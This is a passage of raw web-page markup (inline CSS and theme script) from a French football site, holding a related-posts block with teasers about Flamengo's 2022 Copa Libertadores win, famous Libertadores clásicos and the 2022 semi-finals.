.td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-22916","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22916,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="41";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="11";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/flamengo-champion-copa-libertadores-2022/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Flamengo est triple champion de la Copa Libertadores !"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" alt="Flamengo champion de la Copa Libertadores 2022" title="flamengo-champion-libertadores-2022" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/10/flamengo-champion-libertadores-2022-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/flamengo-champion-copa-libertadores-2022/" title="Flamengo est triple champion de la Copa Libertadores !">Flamengo est triple champion de la Copa Libertadores !</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Peu de noms représentent autant le succès de Flamengo en Libertadores lors des deux derniers titres, en 2019 et 2022, que Gabigol. L&#039;attaquant a...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-63" href="https://garrafootball.com/conmebol/copa-libertadores/" data-taxonomy="category">Copa Libertadores</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Oct 31, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>6<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/clasicos-memorables-copa-libertadores/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Les clásicos les plus mémorables de l&rsquo;histoire de la Copa Libertadores"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Les clásicos les plus mémorables de l’histoire de la Copa Libertadores" title="clasicos-memorables-copa-libertadores" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/09/clasicos-memorables-copa-libertadores-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/clasicos-memorables-copa-libertadores/" title="Les clásicos les plus mémorables de l&rsquo;histoire de la Copa Libertadores">Les clásicos les plus mémorables de l&rsquo;histoire de la Copa Libertadores</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Le football &quot;est un jeu qui va avec l’histoire des gentils et des méchants. Pour en profiter dans sa plénitude, il faut désormais aimer...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-211" href="https://garrafootball.com/classicos/" data-taxonomy="category">Classicos</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Sep 15, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>13<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/copa-libertadores-2022-demi-finales-aller/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Copa Libertadores 2022 : demi-finales aller"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Demi-finales aller de la Copa Libertadores 2022" title="copa-libertadores-2022-demi-finales-aller" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/09/copa-libertadores-2022-demi-finales-aller-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/copa-libertadores-2022-demi-finales-aller/" title="Copa Libertadores 2022 : demi-finales aller">Copa Libertadores 2022 : demi-finales aller</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>La Copa Libertadores est dans sa phase décisive, et il ne reste plus que quatre équipes pour se disputer le titre de meilleure équipe...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-63" href="https://garrafootball.com/conmebol/copa-libertadores/" data-taxonomy="category">Copa Libertadores</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Sep 01, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style 